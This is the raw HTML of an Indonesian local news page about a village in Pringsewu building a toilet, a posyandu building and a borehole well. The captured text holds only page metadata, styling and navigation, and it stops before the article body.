

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haluanindonesia.co.id/2024/05/13/pekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor/
body_size: 24600
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Pekon Kutawaringin Bangun WC, Posyandu dan Sumur Bor &#8211; Haluan Indonesia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haluan Indonesia &raquo; Feed" href="https://haluanindonesia.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haluan Indonesia &raquo; Umpan Komentar" href="https://haluanindonesia.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haluan Indonesia &raquo; Pekon Kutawaringin Bangun WC, Posyandu dan Sumur Bor Umpan Komentar" href="https://haluanindonesia.co.id/2024/05/13/pekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haluanindonesia.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2024%2F05%2F13%2Fpekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haluanindonesia.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2024%2F05%2F13%2Fpekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://haluanindonesia.co.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cc0808;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#f20000;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#d1d1d1;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#0018ce;--secondscheme-color:#43A047;--mainmenu-bgcolor:#0018ce;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg"><meta name="msapplication-TileImage" content="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg">
<meta property="og:image" content="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg"><meta property="og:image:secure_url" content="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="1200"><meta property="og:image:alt" content="IMG-20240513-WA0005"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Pringsewu - Pemerintahan Pekon Kutawaringin, Kecamatan Adiluwih, Kabupaten Pringsewu, Realisasikan pembangunan WC, Gedung Posyandu dan Sumur bor, tahun anggaran 2024 tahap Satu(1). Kepala Pekon Kutawaringin Sutrisno kepada Media ini mengatakan pembangunan WC, gedung Posyandu, dan Sumur bos tersebut berlokasi di RT 005 RW 003 Pekon kutawaringin, Kecamatan Adiluwih. Sedangkan Volume pembangunan 2 X 2 meter..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Haluan Indonesia"><meta property="og:title" content="Pekon Kutawaringin Bangun WC, Posyandu dan Sumur Bor"><meta property="og:url" content="https://haluanindonesia.co.id/2024/05/13/pekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor/"><meta property="og:updated_time" content="2024-05-13T20:18:03+07:00">
<meta property="article:published_time" content="2024-05-13T13:18:03+00:00"><meta property="article:modified_time" content="2024-05-13T13:18:03+00:00"><meta property="article:section" content="Daerah"><meta property="article:section" content="Pringsewu"><meta property="article:author:first_name" content="Ridho"><meta property="article:author:last_name" content="R"><meta property="article:author:username" content="Ridho R">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg"><meta property="twitter:image:alt" content="IMG-20240513-WA0005"><meta property="twitter:title" content="Pekon Kutawaringin Bangun WC, Posyandu dan Sumur Bor"><meta property="twitter:description" content="Pringsewu - Pemerintahan Pekon Kutawaringin, Kecamatan Adiluwih, Kabupaten Pringsewu, Realisasikan pembangunan WC, Gedung Posyandu dan Sumur bor, tahun anggaran 2024 tahap Satu(1). Kepala Pekon..."><meta property="twitter:url" content="https://haluanindonesia.co.id/2024/05/13/pekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="Less than a minute">
<meta itemprop="image" content="https://haluanindonesia.co.id/wp-content/uploads/2024/05/IMG-20240513-WA0005.jpg"><meta itemprop="name" content="Pekon Kutawaringin Bangun WC, Posyandu dan Sumur Bor"><meta itemprop="description" content="Pringsewu - Pemerintahan Pekon Kutawaringin, Kecamatan Adiluwih, Kabupaten Pringsewu, Realisasikan pembangunan WC, Gedung Posyandu dan Sumur bor, tahun anggaran 2024 tahap Satu(1). Kepala Pekon Kutawaringin Sutrisno kepada Media ini mengatakan pembangunan WC, gedung Posyandu, dan Sumur bos tersebut berlokasi di RT 005 RW 003 Pekon kutawaringin, Kecamatan Adiluwih. Sedangkan Volume pembangunan 2 X 2 meter..."><meta itemprop="datePublished" content="2024-05-13"><meta itemprop="dateModified" content="2024-05-13T13:18:03+00:00">
<meta property="profile:first_name" content="Ridho"><meta property="profile:last_name" content="R"><meta property="profile:username" content="Ridho R">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://haluanindonesia.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haluanindonesia.co.id/wp-json/wp/v2/posts/30031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haluanindonesia.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://haluanindonesia.co.id/2024/05/13/pekon-kutawaringin-bangun-wc-posyandu-dan-sumur-bor/" />
<link rel='shortlink' href='https://haluanindonesia.co.id/?p=30031' />
<link rel="pingback" href="https://haluanindonesia.co.id/xmlrpc.php"><link rel="icon" href="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-100x100.png" sizes="32x32" />
<link rel="icon" href="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-e1714313006330.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-e1714313006330.png" />
<meta name="msapplication-TileImage" content="https://haluanindonesia.co.id/wp-content/uploads/2024/04/j-e1714313006330.png" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-30031 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://haluanindonesia.co.id/2026/01/19/natal-bersama-antar-lembaga-se-kubar-digelar-di-gor-desnan-perkuat-persatuan-dan-pengharapan-keluarga/" class="gmr-recent-marquee" title="Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga">Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/proyek-jalan-rp-19-miliar-di-lampung-timur-disinyalir-dikerjakan-asal-asalan/" class="gmr-recent-marquee" title="Proyek Jalan Rp 1,9 Miliar di Lampung Timur Disinyalir Dikerjakan Asal-Asalan">Proyek Jalan Rp 1,9 Miliar di Lampung Timur Disinyalir Dikerjakan Asal-Asalan</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/kalurahan-balong-lantik-dukuh-kasihan-dan-staf-pamong/" class="gmr-recent-marquee" title="Kalurahan Balong Lantik Dukuh Kasihan dan Staf Pamong">Kalurahan Balong Lantik Dukuh Kasihan dan Staf Pamong</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/pemkab-way-kanan-serahkan-perpanjangan-sk-pppk-tenaga-guru/" class="gmr-recent-marquee" title="Pemkab Way Kanan, Serahkan Perpanjangan SK PPPK Tenaga Guru">Pemkab Way Kanan, Serahkan Perpanjangan SK PPPK Tenaga Guru</a>
								<a href="https://haluanindonesia.co.id/2026/01/19/sekda-tubaba-pimpin-apel-bulanan-tekankan-disiplin-kolaborasi-dan-penguatan-tata-kelola-pemerintahan/" class="gmr-recent-marquee" title="Sekda Tubaba Pimpin Apel Bulanan, Tekankan Disiplin, Kolaborasi, dan Penguatan Tata Kelola Pemerintahan">Sekda Tubaba Pimpin Apel Bulanan, Tekankan Disiplin, Kolaborasi, dan Penguatan Tata Kelola Pemerintahan</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://haluanindonesia.co.id/" title="Haluan Indonesia" rel="home"><img class="custom-logo" src="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-e1714312820766.png" width="350" height="78" alt="Haluan Indonesia" loading="lazy" /></a></div><a href="https://haluanindonesia.co.id/" class="topnav-button second-topnav-btn nomobile heading-text" title="Beranda">Beranda</a><a href="https://haluanindonesia.co.id/redaksi/" class="topnav-button nomobile heading-text" title="Redaksi">Redaksi</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://haluanindonesia.co.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://haluanindonesia.co.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://haluanindonesia.co.id" title="Haluan Indonesia" rel="home"><img class="custom-logo" src="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-e1714312820766.png" width="350" height="78" alt="Haluan Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-29704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29704"><a href="https://haluanindonesia.co.id/">HOME</a></li>
<li id="menu-item-29772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://haluanindonesia.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-68239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68239"><a href="https://haluanindonesia.co.id/mitra-haluan-indonesia-tv/">MITRA-HALUAN INDONESIA TV</a></li>
<li id="menu-item-29737" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29737"><a href="https://haluanindonesia.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-29750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29750"><a href="https://haluanindonesia.co.id/category/lampung/">LAMPUNG</a>
	<ul class="sub-menu">
		<li id="menu-item-29738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29738"><a href="https://haluanindonesia.co.id/category/daerah/kota-bandar-lampung/">Kota Bandar Lampung</a></li>
		<li id="menu-item-29739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29739"><a href="https://haluanindonesia.co.id/category/daerah/kota-metro/">Kota Metro</a></li>
		<li id="menu-item-29740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29740"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah/">Lampung Barat</a></li>
		<li id="menu-item-29741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29741"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah-2/">Lampung Selatan</a></li>
		<li id="menu-item-29742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29742"><a href="https://haluanindonesia.co.id/category/daerah/lampung-tengah/">Lampung Tengah</a></li>
		<li id="menu-item-29743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29743"><a href="https://haluanindonesia.co.id/category/daerah/lampung-timur/">Lampung Timur</a></li>
		<li id="menu-item-29744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29744"><a href="https://haluanindonesia.co.id/category/daerah/lampung-utara/">Lampung Utara</a></li>
		<li id="menu-item-29745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29745"><a href="https://haluanindonesia.co.id/category/daerah/mesuji/">Mesuji</a></li>
